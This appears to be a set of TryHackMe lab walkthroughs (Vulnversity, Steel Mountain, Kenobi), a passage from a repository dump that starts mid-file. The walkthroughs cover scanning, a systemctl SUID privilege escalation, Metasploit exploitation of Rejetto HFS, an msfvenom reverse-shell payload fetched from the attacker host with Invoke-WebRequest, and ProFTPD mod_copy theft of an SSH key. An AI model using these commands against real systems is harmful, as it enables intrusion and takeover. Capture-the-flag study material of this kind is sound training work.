11 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-18 10:51 EDT
12 | Nmap scan report for 10.10.213.40
13 | Host is up (0.13s latency).
14 | Not shown: 994 closed ports
15 | PORT STATE SERVICE VERSION
16 | 21/tcp open ftp vsftpd 3.0.3
17 | 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
18 | 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
19 | 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
20 | 3128/tcp open http-proxy Squid http proxy 3.5.12
21 | 3333/tcp open http Apache httpd 2.4.18 ((Ubuntu))
22 | Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
23 |
24 | Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
25 | Nmap done: 1 IP address (1 host up) scanned in 42.34 seconds
26 | ```
27 | 2. How many ports open
28 | 6 ports
29 | 3. What version of the squid proxy is running on the machine?
30 | `Squid http proxy 3.5.12`
31 | 4. How many ports will nmap scan if the flag -p-400 was used?
32 | 400, the -p- scan 1-65535 by starting with -p-400 it would start with 1 and scan up
33 | to port 400.
34 | 5. Using the nmap flag -n what will it not resolve?
35 | Resorting back to the nmap manual (which you can access using `man nmap`) you can
36 | look down a bit and find that -n means that nmap will not resolve DNS.
37 | 6. What is the most likely operating system this machine is running?
38 | Based on the nmap scan we preformed it is most likely Ubuntu Linux because of the Apache service info gathered.
39 | ```
40 | 3333/tcp open http Apache httpd 2.4.18 ((Ubuntu))
41 | Service Info: Host: VULNUNIVERSITY; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
42 | ```
43 | 7. What port is the web server running on?
44 | Also looking at the above scan portion we see that http (web protocol) is running
45 | on port 3333. We can verify by visiting that web with our browser as well.
46 | 
47 | 8. Recon before all else.
48 | Try always to be running things in the background while you manually explore. If you arent sure what to run research the tools available and see what else could be used.
49 |
50 |
51 | ## Task 3
52 | 1. Install and Setup GoBuster on your machine
53 | The Go install is one of the harder parts if you dont completely understand what is
54 | happening. What I do since I setup my VMs so often is this GoLang install script
55 | [https://github.com/canha/golang-tools-install-script](3)
56 | After installing that successfully you will be able to just run `go get github.com/OJ/gobuster` and it will install! You can test it by typing `gobuster` and seeing the help
57 | screen.
58 | 2. What is the directory that has an upload form page?
59 | We can go ahead and run the gobuster command they gave us with `gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://10.10.213.40:3333`
60 | with that running we can get some directories to manually check out while it runs more.
61 | ```
62 | ===============================================================
63 | Gobuster v3.0.1
64 | by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
65 | ===============================================================
66 | [+] Url: http://10.10.213.40:3333
67 | [+] Threads: 10
68 | [+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
69 | [+] Status codes: 200,204,301,302,307,401,403
70 | [+] User Agent: gobuster/3.0.1
71 | [+] Timeout: 10s
72 | ===============================================================
73 | 2020/03/18 11:16:09 Starting gobuster
74 | ===============================================================
75 | /images (Status: 301)
76 | /css (Status: 301)
77 | /js (Status: 301)
78 | /fonts (Status: 301)
79 | /internal (Status: 301)
80 | ```
81 | /images:
82 | 
83 | /css, /js,/fonts,:
84 | Just some website files that seem default for now
85 | /internal:
86 | 
87 |
88 | We see that is the directory we are probably looking for.
89 |
90 | ## Task 4 - Compromise the webserver
91 | 1. What common extension seems to be blocked?
92 | We can go back to a common resource in [SecLists](6) to get test files for uploading.
93 | Going into SecLists/Payloads/PHPInfo we have plenty of file formats. Since we do have the knowledge of an easy compromise lets try a simple .php file(phpinfo.php).
94 | Unfortunately we get an extension not allowed.
95 | 
96 |
97 | 2.get the webshell and search for suid binarys (thigns that run as root and do things as root when you shouldnt) `www-data@vulnuniversity:/home/bill$ find / -perm -4000 2> /dev/null | xargs ls -lash`
98 |
99 | Look for shell using service we can install using `systemctl`
100 | Use a resource called [GTFOBins](8) to find something that will help.
101 | Going down to systemctl section we need to select SUID binary and edit it a little.
102 | After runnning though it I got
103 | ```
104 | ww-data@vulnuniversity:/tmp$ ls -la
105 | ls -la
106 | total 40
107 | drwxrwxrwt 8 root root 4096 Mar 19 10:40 .
108 | drwxr-xr-x 23 root root 4096 Jul 31 2019 ..
109 | drwxrwxrwt 2 root root 4096 Mar 19 10:19 .ICE-unix
110 | drwxrwxrwt 2 root root 4096 Mar 19 10:19 .Test-unix
111 | drwxrwxrwt 2 root root 4096 Mar 19 10:19 .X11-unix
112 | drwxrwxrwt 2 root root 4096 Mar 19 10:19 .XIM-unix
113 | drwxrwxrwt 2 root root 4096 Mar 19 10:19 .font-unix
114 | -rw-rw-rw- 1 www-data www-data 100 Mar 19 10:32 Tiger.service
115 | -rw-r--r-- 1 root root 39 Mar 19 10:36 output
116 | drwx------ 3 root root 4096 Mar 19 10:19 systemd-private-f39aca9dc1aa4efebcf9be890327b70a-systemd-timesyncd.service-iXKVrf
117 | www-data@vulnuniversity:/tmp$ rm Tiger.service
118 | rm Tiger.service
119 | www-data@vulnuniversity:/tmp$ rm output
120 | rm output
121 | rm: remove write-protected regular file 'output'? yes
122 | yes
123 | rm: cannot remove 'output': Operation not permitted
124 | www-data@vulnuniversity:/tmp$ ls
125 | ls
126 | output
127 | systemd-private-f39aca9dc1aa4efebcf9be890327b70a-systemd-timesyncd.service-iXKVrf
128 | www-data@vulnuniversity:/tmp$ TF=$(mktemp).service
129 | TF=$(mktemp).service
130 | www-data@vulnuniversity:/tmp$ echo '[Service]
131 | echo '[Service]
132 | > Type=oneshot
133 | Type=oneshot
134 | > ExecStart=/bin/sh -c "ls -la > /tmp/output"
135 | ExecStart=/bin/sh -c "ls -la > /tmp/output"
136 | > [Install]
137 | [Install]
138 | > WantedBy=multi-user.target' > $TF
139 | WantedBy=multi-user.target' > $TF
140 | www-data@vulnuniversity:/tmp$ ./systemctl link $TF
141 | ./systemctl link $TF
142 | bash: ./systemctl: No such file or directory
143 | www-data@vulnuniversity:/tmp$ /bin/systemctl link $TF
144 | /bin/systemctl link $TF
145 | Created symlink from /etc/systemd/system/tmp.SbPd4NAR8j.service to /tmp/tmp.SbPd4NAR8j.service.
146 | www-data@vulnuniversity:/tmp$ /bin/systemctl enable $TF
147 | /bin/systemctl enable $TF
148 | Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.SbPd4NAR8j.service to /tmp/tmp.SbPd4NAR8j.service.
149 | www-data@vulnuniversity:/tmp$ cat /tmp/output
150 | cat /tmp/output
151 | uid=0(root) gid=0(root) groups=0(root)
152 | www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $TF
153 | /bin/systemctl enable --now $TF
154 |
155 | www-data@vulnuniversity:/tmp$ cat output
156 | cat output
157 | uid=0(root) gid=0(root) groups=0(root)
158 | www-data@vulnuniversity:/tmp$ ls
159 | ls
160 | output
161 | systemd-private-f39aca9dc1aa4efebcf9be890327b70a-systemd-timesyncd.service-iXKVrf
162 | tmp.SbPd4NAR8j
163 | tmp.SbPd4NAR8j.service
164 | www-data@vulnuniversity:/tmp$ cat tmp.sbPd4NAR8j.service
165 | cat tmp.sbPd4NAR8j.service
166 | cat: tmp.sbPd4NAR8j.service: No such file or directory
167 | www-data@vulnuniversity:/tmp$ cat tmp.SbPd4NAR8j
168 | cat tmp.SbPd4NAR8j
169 | www-data@vulnuniversity:/tmp$ cat output
170 | cat output
171 | uid=0(root) gid=0(root) groups=0(root)
172 | www-data@vulnuniversity:/tmp$ priv=$(mktemp).service
173 | priv=$(mktemp).service
174 | www-data@vulnuniversity:/tmp$ echo '[Service]
175 | echo '[Service]
176 | > ExecStart=/bin/bash -c "cat /root/root.txt > /tmp/output"
177 | ^[[3~ExecStart=/bin/bash -c "cat /root/root.txt > /tmp/output"
178 | > [Install]
179 | [Install]
180 | > WantedBy=multi-user.target' >$priv
181 | WantedBy=multi-user.target' >$priv
182 | www-data@vulnuniversity:/tmp$ /bin/systemctl link $priv
183 | /bin/systemctl link $priv
184 | Created symlink from /etc/systemd/system/tmp.FBKnbGuZLP.service to /tmp/tmp.FBKnbGuZLP.service.
185 | www-data@vulnuniversity:/tmp$ /bin/systemctl enable --now $priv
186 | /bin/systemctl enable --now $priv
187 | Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.FBKnbGuZLP.service to /tmp/tmp.FBKnbGuZLP.service.
188 | www-data@vulnuniversity:/tmp$ cat ouput
189 | cat ouput
190 | cat: ouput: No such file or directory
191 | www-data@vulnuniversity:/tmp$ cat output
192 | cat output
193 | a58ff8579f0a9270368d33a9966c7fd5
194 | www-data@vulnuniversity:/tmp$
195 | ```
196 | USing this modified service file with the enviroment varible workaround we are able to cat out the root flag without having a root shell, however we could setup a reverse
197 | shell back out to out listener and gain persistant access via that.
198 |
199 |
200 | ## Review
201 |
202 | For links
203 | [1]: https://tryhackme.com/room/vulnversity
204 | [2]:./resources/vulnuni_web3333.png
205 | [3]:https://github.com/canha/golang-tools-install-script
206 | [4]:./resources/vulnuni_images3333.png
207 | [5]:./resources/vulnuni_internal3333.png
208 | [6]: https://github.com/danielmiessler/SecLists
209 | [7]: ./resource/vulnuni_extnotallowed3333.png
210 | [8]: https://gtfobins.github.io/
211 |
--------------------------------------------------------------------------------
/TryHackMe/SteelMountain/README.md:
--------------------------------------------------------------------------------
1 | # Steel Mountain
2 | #### Use metasploit for initial access, utilise powershell for Windows privilege escalation enumeration and learn a new technique to get Administrator access.
3 | #### [Room Link](1)
4 |
5 | ## Tasks
6 | 1. Introduction
7 | Start off by deploying the machine and run an nmap scan to start it off.
8 | `nmap -sV -sC -Pn -oN nmap_basic.txt ` with that we get a bit of output.
9 |
10 | While that runs we can open up the webpage, take a look at the page source and see our
11 | employee of the month's name is `Bill Harper`
12 | 
13 | 2. Initial Access
14 | Taking a look back at the nmap script we get these results
15 | ```
16 | ORT STATE SERVICE VERSION
17 | 80/tcp open http Microsoft IIS httpd 8.5
18 | | http-methods:
19 | |_ Potentially risky methods: TRACE
20 | |_http-server-header: Microsoft-IIS/8.5
21 | |_http-title: Site doesn't have a title (text/html).
22 | 135/tcp open msrpc Microsoft Windows RPC
23 | 139/tcp open netbios-ssn Microsoft Windows netbios-ssn
24 | 445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
25 | 3389/tcp open ssl/ms-wbt-server?
26 | |_ssl-date: 2020-03-21T18:53:21+00:00; +1s from scanner time.
27 | 8080/tcp open http HttpFileServer httpd 2.3
28 | |_http-server-header: HFS 2.3
29 | |_http-title: HFS /
30 | 49152/tcp open msrpc Microsoft Windows RPC
31 | 49153/tcp open msrpc Microsoft Windows RPC
32 | 49154/tcp open msrpc Microsoft Windows RPC
33 | 49155/tcp open msrpc Microsoft Windows RPC
34 | 49159/tcp open msrpc Microsoft Windows RPC
35 | 49161/tcp open msrpc Microsoft Windows RPC
36 | Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
37 |
38 | Host script results:
39 | |_clock-skew: mean: 1s, deviation: 0s, median: 0s
40 | |_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: , NetBIOS MAC: 02:fc:8c:3b:e0:f4 (unknown)
41 | |_smb-os-discovery: ERROR: Script execution failed (use -d to debug)
42 | | smb-security-mode:
43 | | account_used: guest
44 | | authentication_level: user
45 | | challenge_response: supported
46 | |_ message_signing: disabled (dangerous, but default)
47 | | smb2-security-mode:
48 | | 2.02:
49 | |_ Message signing enabled but not required
50 | | smb2-time:
51 | | date: 2020-03-21T18:53:16
52 | |_ start_date: 2020-03-21T18:49:30
53 |
54 | Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
55 | Nmap done: 1 IP address (1 host up) scanned in 145.35 seconds
56 | ```
57 |
58 | Looking at the results we have another web server on port 8080, which we can check out below.
59 | 
60 |
61 | We can see it is running `Rejetto HTTP File Server`. after doing a quick google search we find an exploit [here](4)
62 | Using `searchsploit Rejetto HTTP File Server` we see there is a metasploit module to exploit it. We can start with that then try manually exploitation.
63 | Loading up msf with `msfconsole` searching for the exploit with `search rejetto` then loading up the exploit with `use exploit/windows/http/rejetto_hfs_exec` after that we set the correct RHOST and RPORT then `exploit`.
64 |
65 | We get the exploit to run and see with `getuid` that we are on the user `bill`. Navigate to his Desktop directory and we can find the flag! `b04763b6fcf51fcd7c13abc7db4fd365`
66 |
67 | 3. Privilege Escalation
68 | For privilege escalation we are using the common [PowerSploit Repo](5) and PowerUp.ps1 to see what
69 | options we have to escalate. First copy over the PowerUp.ps1 script to your current directory. Upload it via your meterpreter shell with `upload PowerUp.ps1`. After it uploads drop into a meterpreter powershell shell with `load powershell` then run `powershell_shell` to drop into a PS Metasploit shell. Then load in the PowerUp.ps1 then Invoke-AllChecks like so
70 | ```
71 | meterpreter > upload PowerUp.ps1
72 | [*] uploading : PowerUp.ps1 -> PowerUp.ps1
73 | [*] Uploaded 549.65 KiB of 549.65 KiB (100.0%): PowerUp.ps1 -> PowerUp.ps1
74 | [*] uploaded : PowerUp.ps1 -> PowerUp.ps1
75 | meterpreter > powershell_shell
76 |
77 | PS > . .\PowerUp.ps1
78 | PS > Invoke-AllChecks
79 |
80 | [*] Running Invoke-AllChecks
81 |
82 | [*] Checking if user is in a local group with administrative privileges...
83 |
84 | [*] Checking for unquoted service paths...
85 | ServiceName : AdvancedSystemCareService9
86 | Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
87 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
88 | StartName : LocalSystem
89 | AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path
90 | CanRestart : True
91 |
92 | ServiceName : AdvancedSystemCareService9
93 | Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
94 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
95 | StartName : LocalSystem
96 | AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path
97 | CanRestart : True
98 |
99 | ServiceName : AWSLiteAgent
100 | Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
101 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
102 | StartName : LocalSystem
103 | AbuseFunction : Write-ServiceBinary -Name 'AWSLiteAgent' -Path
104 | CanRestart : False
105 |
106 | ServiceName : AWSLiteAgent
107 | Path : C:\Program Files\Amazon\XenTools\LiteAgent.exe
108 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
109 | StartName : LocalSystem
110 | AbuseFunction : Write-ServiceBinary -Name 'AWSLiteAgent' -Path
111 | CanRestart : False
112 |
113 | ServiceName : IObitUnSvr
114 | Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
115 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
116 | StartName : LocalSystem
117 | AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path
118 | CanRestart : False
119 |
120 | ServiceName : IObitUnSvr
121 | Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
122 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
123 | StartName : LocalSystem
124 | AbuseFunction : Write-ServiceBinary -Name 'IObitUnSvr' -Path
125 | CanRestart : False
126 |
127 | ServiceName : LiveUpdateSvc
128 | Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
129 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=AppendData/AddSubdirectory}
130 | StartName : LocalSystem
131 | AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path
132 | CanRestart : False
133 |
134 | ServiceName : LiveUpdateSvc
135 | Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
136 | ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
137 | StartName : LocalSystem
138 | AbuseFunction : Write-ServiceBinary -Name 'LiveUpdateSvc' -Path
139 | CanRestart : False
140 |
141 | [*] Checking service executable and argument permissions...
142 | ServiceName : AdvancedSystemCareService9
143 | Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
144 | ModifiableFile : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
145 | ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
146 | ModifiableFileIdentityReference : STEELMOUNTAIN\bill
147 | StartName : LocalSystem
148 | AbuseFunction : Install-ServiceBinary -Name 'AdvancedSystemCareService9'
149 | CanRestart : True
150 |
151 | ServiceName : IObitUnSvr
152 | Path : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
153 | ModifiableFile : C:\Program Files (x86)\IObit\IObit Uninstaller\IUService.exe
154 | ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
155 | ModifiableFileIdentityReference : STEELMOUNTAIN\bill
156 | StartName : LocalSystem
157 | AbuseFunction : Install-ServiceBinary -Name 'IObitUnSvr'
158 | CanRestart : False
159 |
160 | ServiceName : LiveUpdateSvc
161 | Path : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
162 | ModifiableFile : C:\Program Files (x86)\IObit\LiveUpdate\LiveUpdate.exe
163 | ModifiableFilePermissions : {WriteAttributes, Synchronize, ReadControl, ReadData/ListDirectory...}
164 | ModifiableFileIdentityReference : STEELMOUNTAIN\bill
165 | StartName : LocalSystem
166 | AbuseFunction : Install-ServiceBinary -Name 'LiveUpdateSvc'
167 | CanRestart : False
168 | [*] Checking service permissions...
169 | [*] Checking %PATH% for potentially hijackable DLL locations...
170 | [*] Checking for AlwaysInstallElevated registry key...
171 | [*] Checking for Autologon credentials in registry...
172 | [*] Checking for modifidable registry autoruns and configs...
173 | [*] Checking for modifiable schtask files/configs...
174 | [*] Checking for unattended install files...
175 | [*] Checking for encrypted web.config strings...
176 | [*] Checking for encrypted application pool and virtual directory passwords...
177 | [*] Checking for plaintext passwords in McAfee SiteList.xml files....
178 | [*] Checking for cached Group Policy Preferences .xml files....
179 | ```
180 |
181 | Seeing these result we can look at the services for unquoted service paths.
182 | unquoted service paths are where we can replace the service path if it was not put in quotes.
183 | To do this we would also have to restart the service which we can also see on services with
184 | `CanRestart : True` on them. We see the Service `AdvancedSystemCareService9` can be restarted and can modify the service path.
185 | In that case lets generate reverse_tcp shell with `msfvenom`
186 | `msfvenom -p windows/shell/reverse_tcp LHOST=10.8.30.155 LPORT=4556 -e x86/shikata_ga_nai -f exe > Advanced.exe`
187 |
188 | Then setup an metasploit handler with `use exploit/multi/handler` set your LHOST and LPORT then run the handler in the background with `exploit -j`.
189 |
190 | Back on the original metasploit shell upload the Advanced.exe file to `C:\Program Files (x86)\IObit` so that it can be the first ran. you can do that with powershell using
191 | `powershell Invoke-WebRequest -Uri http://10.8.30.155:8000/Advanced.exe -Outfile Advanced.exe`
192 |
193 | After that we restart the service with `sc stop AdvancedSystemCareService9` then `sc start AdvancedSystemCareService9`
194 | 5. Sample
195 |
196 | ## Review
197 |
198 | For links
199 | [1]:https://tryhackme.com/room/steelmountain
200 | [2]:.\resources\steel_source80.png
201 | [3]:.\resources\steel_upload8080.png
202 | [4]:https://www.exploit-db.com/exploits/34668
203 | [5]:https://github.com/PowerShellMafia/PowerSploit
204 |
--------------------------------------------------------------------------------
/TryHackMe/Kenobi/README.md:
--------------------------------------------------------------------------------
1 | # Kenobi
2 | #### Walkthrough on exploiting a Linux machine. Enumerate Samba for shares, manipulate a vulnerable version of proftpd and escalate your privileges with path variable manipulation.
3 | #### [Room Link](1)
4 |
5 | ## Task 1
6 | 1. Deploy the Vulnerable Machine
7 | Deploy the machine and ping the IP with `ping [machineIP]` to confirm it is online.
8 | 2. Scan the machine with nmap, how many ports are open?
9 | Run nmap scan with `nmap -sV -sC -Pn -oN nmap_basic.txt [machineIP]` after running for a bit
10 | we get the results.
11 | ```
12 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 10:32 EDT
13 | Nmap scan report for 10.10.191.44
14 | Host is up (0.13s latency).
15 | Not shown: 993 closed ports
16 | PORT STATE SERVICE VERSION
17 | 21/tcp open ftp ProFTPD 1.3.5
18 | 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.7 (Ubuntu Linux; protocol 2.0)
19 | | ssh-hostkey:
20 | | 2048 b3:ad:83:41:49:e9:5d:16:8d:3b:0f:05:7b:e2:c0:ae (RSA)
21 | | 256 f8:27:7d:64:29:97:e6:f8:65:54:65:22:f7:c8:1d:8a (ECDSA)
22 | |_ 256 5a:06:ed:eb:b6:56:7e:4c:01:dd:ea:bc:ba:fa:33:79 (ED25519)
23 | 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
24 | | http-robots.txt: 1 disallowed entry
25 | |_/admin.html
26 | |_http-server-header: Apache/2.4.18 (Ubuntu)
27 | |_http-title: Site doesn't have a title (text/html).
28 | 111/tcp open rpcbind 2-4 (RPC #100000)
29 | | rpcinfo:
30 | | program version port/proto service
31 | | 100000 2,3,4 111/tcp rpcbind
32 | | 100000 2,3,4 111/udp rpcbind
33 | | 100000 3,4 111/tcp6 rpcbind
34 | | 100000 3,4 111/udp6 rpcbind
35 | | 100003 2,3,4 2049/tcp nfs
36 | | 100003 2,3,4 2049/tcp6 nfs
37 | | 100003 2,3,4 2049/udp nfs
38 | | 100003 2,3,4 2049/udp6 nfs
39 | | 100005 1,2,3 42525/tcp6 mountd
40 | | 100005 1,2,3 45675/tcp mountd
41 | | 100005 1,2,3 46317/udp6 mountd
42 | | 100005 1,2,3 56801/udp mountd
43 | | 100021 1,3,4 37021/udp nlockmgr
44 | | 100021 1,3,4 40439/tcp6 nlockmgr
45 | | 100021 1,3,4 43293/tcp nlockmgr
46 | | 100021 1,3,4 54258/udp6 nlockmgr
47 | | 100227 2,3 2049/tcp nfs_acl
48 | | 100227 2,3 2049/tcp6 nfs_acl
49 | | 100227 2,3 2049/udp nfs_acl
50 | |_ 100227 2,3 2049/udp6 nfs_acl
51 | 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
52 | 445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
53 | 2049/tcp open nfs_acl 2-3 (RPC #100227)
54 | Service Info: Host: KENOBI; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
55 |
56 | Host script results:
57 | |_clock-skew: mean: 1h40m00s, deviation: 2h53m12s, median: 0s
58 | |_nbstat: NetBIOS name: KENOBI, NetBIOS user: , NetBIOS MAC: (unknown)
59 | | smb-os-discovery:
60 | | OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
61 | | Computer name: kenobi
62 | | NetBIOS computer name: KENOBI\x00
63 | | Domain name: \x00
64 | | FQDN: kenobi
65 | |_ System time: 2020-03-20T09:33:26-05:00
66 | | smb-security-mode:
67 | | account_used: guest
68 | | authentication_level: user
69 | | challenge_response: supported
70 | |_ message_signing: disabled (dangerous, but default)
71 | | smb2-security-mode:
72 | | 2.02:
73 | |_ Message signing enabled but not required
74 | | smb2-time:
75 | | date: 2020-03-20T14:33:26
76 | |_ start_date: N/A
77 |
78 | Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
79 | Nmap done: 1 IP address (1 host up) scanned in 36.02 seconds
80 | ```
81 | With that we get 7 ports open.
82 |
83 | ## 2. Task 2
84 | Enumerating Samba for shares
85 | 1. Using nmap we can enumerate a machine for SMB shares.
86 | We run the nmap scan given `nmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse -oN nmap_smb.txt [machineIP]`
87 | with that we get:
88 | ```
89 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 10:58 EDT
90 | Nmap scan report for 10.10.191.44
91 | Host is up (0.13s latency).
92 |
93 | PORT STATE SERVICE
94 | 445/tcp open microsoft-ds
95 |
96 | Host script results:
97 | | smb-enum-shares:
98 | | account_used: guest
99 | | \\10.10.191.44\IPC$:
100 | | Type: STYPE_IPC_HIDDEN
101 | | Comment: IPC Service (kenobi server (Samba, Ubuntu))
102 | | Users: 1
103 | | Max Users:
104 | | Path: C:\tmp
105 | | Anonymous access: READ/WRITE
106 | | Current user access: READ/WRITE
107 | | \\10.10.191.44\anonymous:
108 | | Type: STYPE_DISKTREE
109 | | Comment:
110 | | Users: 0
111 | | Max Users:
112 | | Path: C:\home\kenobi\share
113 | | Anonymous access: READ/WRITE
114 | | Current user access: READ/WRITE
115 | | \\10.10.191.44\print$:
116 | | Type: STYPE_DISKTREE
117 | | Comment: Printer Drivers
118 | | Users: 0
119 | | Max Users:
120 | | Path: C:\var\lib\samba\printers
121 | | Anonymous access:
122 | |_ Current user access:
123 | |_smb-enum-users: ERROR: Script execution failed (use -d to debug)
124 |
125 | Nmap done: 1 IP address (1 host up) scanned in 19.33 seconds
126 | ```
127 | WE see that we enumed 3 shares. with that we can access the anonymous share with read/write and requires no password to access.
128 | 2. list the files on the share. What is the file can you see?
129 | Lets get started with `smbclient //[machineIP]/anonymous`
130 | we see
131 | ```
132 | smbclient //10.10.191.44/anonymous/
133 | Enter WORKGROUP\naphal's password:
134 | Try "help" to get a list of possible commands.
135 | smb: \> dir
136 | . D 0 Wed Sep 4 06:49:09 2019
137 | .. D 0 Wed Sep 4 06:56:07 2019
138 | log.txt N 12237 Wed Sep 4 06:49:09 2019
139 |
140 | 9204224 blocks of size 1024. 6877104 blocks available
141 | smb: \> get log.txt
142 | getting file \log.txt of size 12237 as log.txt (23.1 KiloBytes/sec) (average 23.1 KiloBytes/sec)
143 | ```
144 | after `cat log.txt` we see alot of installation file log information which I set information [here](2).
145 |
146 | After downloading it within the smbclient with `get log.txt` we can read some of the installation notes and see that FTP is set up on port 21.
147 | To further scan the rpcbind port which converts programs to universal addresses making them accessible from outside the computer.
148 | Scanning nfs scripts within nmap within `nmap -p 111 --script=nfs-ls,nfs-statfs,nfs-showmount -oN nmap_nfs.txt [machineIP]`
149 |
150 | After working for a bit, nmap produces
151 | ```
152 | Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-20 11:16 EDT
153 | Nmap scan report for 10.10.191.44
154 | Host is up (0.13s latency).
155 |
156 | PORT STATE SERVICE
157 | 111/tcp open rpcbind
158 | | nfs-showmount:
159 | |_ /var *
160 |
161 | Nmap done: 1 IP address (1 host up) scanned in 1.36 seconds
162 | ```
163 |
164 |
165 | ## 3. Task 3
166 | We connect to the ftp server with nc via `nc 10.10.191.44 21`. We get the response
167 | `220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.191.44]`
168 | We can check if that version is vulnerable using the command line tool `searchsploit`.
169 |
170 | Using the cmd `searchsploit ProFTPd 1.3.5` we get the response.
171 | ```
172 | ---------------- ----------------------------------------
173 | Exploit Title | Path
174 | | (/usr/share/exploitdb/)
175 | ---------------- ----------------------------------------
176 | ProFTPd 1.3.5 - | exploits/linux/remote/36742.txt
177 | ProFTPd 1.3.5 - | exploits/linux/remote/36803.py
178 | ProFTPd 1.3.5 - | exploits/linux/remote/37262.rb
179 | ---------------- ----------------------------------------
180 | ```
181 | From there we can see that this version of ProFTPD lets up copy files and move to certain directories as anonymous. With that we can move the ssh key into the /var/tmp directory which can be accessed via the open NFS share on port 111
182 | ```
183 | nc 10.10.191.44 21
184 | 220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.191.44]
185 |
186 | 500 Invalid command: try being more creative
187 | CPFR
188 | 500 CPFR not understood
189 | SITE CPFR /home/kenobi/.ssh/id_rsa
190 | 350 File or directory exists, ready for destination name
191 | SITE CPTP /var/tmp/id_rsa
192 | 500 'SITE CPTP' not understood
193 | SITE CPTO /var/tmp/id_rsa
194 | 250 Copy successful
195 | 421 Login timeout (300 seconds): closing control connection
196 | ```
197 | We can mount the var share via `sudo mkdir /mnt/kenobiNFS` then `sudo mount [machineIP]:var /mnt/kenobiNFS` then when we `ls -la /mnt/kenobiNFS` we can see the `/var` directory which has the copied `id_rsa` which we can try to use and ssh into the port we scanned into earlier with nmap.
198 |
199 | We correct the permissions for the id_rsa file with `sudo chmod 600 id_rsa` and then ssh in with `ssh -i id_rsa kenobi@[machineIP]`. With that we can get the user flag and gain persistance from there.
200 | ```
201 | Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
202 |
203 | * Documentation: https://help.ubuntu.com
204 | * Management: https://landscape.canonical.com
205 | * Support: https://ubuntu.com/advantage
206 |
207 | 103 packages can be updated.
208 | 65 updates are security updates.
209 |
210 |
211 | Last login: Wed Sep 4 07:10:15 2019 from 192.168.1.147
212 | To run a command as administrator (user "root"), use "sudo ".
213 | See "man sudo_root" for details.
214 |
215 | kenobi@kenobi:~$ ls -la
216 | total 40
217 | drwxr-xr-x 5 kenobi kenobi 4096 Sep 4 2019 .
218 | drwxr-xr-x 3 root root 4096 Sep 4 2019 ..
219 | lrwxrwxrwx 1 root root 9 Sep 4 2019 .bash_history -> /dev/null
220 | -rw-r--r-- 1 kenobi kenobi 220 Sep 4 2019 .bash_logout
221 | -rw-r--r-- 1 kenobi kenobi 3771 Sep 4 2019 .bashrc
222 | drwx------ 2 kenobi kenobi 4096 Sep 4 2019 .cache
223 | -rw-r--r-- 1 kenobi kenobi 655 Sep 4 2019 .profile
